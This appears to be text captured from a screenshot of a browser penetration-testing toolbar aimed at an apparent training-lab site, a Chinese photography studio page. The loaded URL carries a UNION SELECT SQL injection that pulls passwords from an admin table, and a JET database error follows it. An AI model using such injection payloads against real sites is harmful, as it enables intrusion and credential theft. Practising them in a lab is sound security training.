 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.test.ichunqiu/see.asp?id=480&titleid=102 UNION SELECT password,2 FROM admin #
Split URL
Execute
Enable Post data Enable Referrer
摄影 人体摄影 摄影工作室 人像摄影
■ 首页 ■ 关于我们 ■ 摄影师介绍 ■ 摄影技巧 ■ 作品展示 ■ 模特风采 ■ 在线预约 ■ 访客留言 ■ 摄影论坛
位置：首页→ 摄影技巧→d7e15730ef9708c0 注： 单击图片自动播放
Microsoft JET Database Engine 错误 '80004005'
FROM 子句语法错误。
/see.asp，行 320